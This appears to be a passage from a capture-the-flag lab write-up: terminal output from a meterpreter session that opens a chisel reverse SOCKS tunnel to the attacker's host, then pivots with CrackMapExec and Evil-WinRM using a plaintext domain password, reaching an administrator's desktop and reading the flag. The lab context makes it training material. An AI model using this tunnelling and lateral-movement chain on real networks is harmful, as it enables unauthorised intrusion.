 meterpreter > execute -cH -f "cmd /c c:\users\svc_dev\music\chisel.exe client 10.14.14.4:8000 R:socks"
Process 3876 created.
Channel 2 created.
meterpreter >
→ ~/tools/chisel ./chisel server --reverse -p 8000
2021/01/15 22:31:09 server: Reverse tunnelling enabled
2021/01/15 22:31:09 server: Fingerprint IH2+HFjhm8bm5q2Gwcxz2e9EvMZZgpBbdYIUVB8vWz8=
2021/01/15 22:31:09 server: Listening on http://0.0.0.0:8000
2021/01/15 22:31:40 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
→ ~/…/ascension/www proxychains4 -q cme smb 192.168.10.39 -u 'billing_user' -p 'D43d4lusB1ll1ngB055'
SMB 192.168.10.39 445 WEB01 [*] Windows Server 2019 Standard 17763 x64 (name:WEB01) (domain:daedalus.local) (signing:False) (SMBv1:True)
SMB 192.168.10.39 445 WEB01 [+] daedalus.local\billing_user:D43d4lusB1ll1ngB055 (Pwn3d!)
→ ~/…/ascension/www proxychains4 -q evil-winrm -u billing_user -p D43d4lusB1ll1ngB055 -i 192.168.10.39 -s `pwd` -e `pwd`
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\billing_user\Documents> cd \users\administrator\desktop
*Evil-WinRM* PS C:\users\administrator\desktop> ls
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/14/2020 10:39 AM 29 flag.txt
*Evil-WinRM* PS C:\users\administrator\desktop> cat flag.txt
ASCENSION{N0_c0mm@nd_ }